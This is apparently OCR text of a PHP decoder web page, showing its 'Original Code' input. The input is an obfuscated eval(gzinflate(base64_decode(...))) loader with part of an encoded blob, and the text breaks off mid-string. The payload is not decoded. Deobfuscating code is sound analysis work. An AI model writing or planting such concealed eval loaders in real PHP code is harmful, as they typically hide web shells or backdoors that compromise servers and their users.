
Did this file decode correctly?
Yes
No
Original Code
<?php
eval
(gzinflate(base64_decode(
"FZe3roXa
lkT/5UX3igDv1HoB3ntP0sJ7Nt59fZ/OEczFmlU1qrqy
8Z/m6+Z6zI7qnzzbKwL737IqfmX1z3/EtJT59VaEwb+g
9QIfR79g9Sei8xHv7NzGlUAvOJAxGNMYn1q58jShHwgj
GBmaNKrb8ESMjo+ghG4shE5RN1XjF0ewxYr8yGW7B9BY
sjwzKkCSiPqZhkCtBwbpnm6bEAuSeKE2LZlqk0LgLeRp
Co1o1kvh6+jnjCD+1BnZtM43rFSTjaBc00+zjQCZrqeT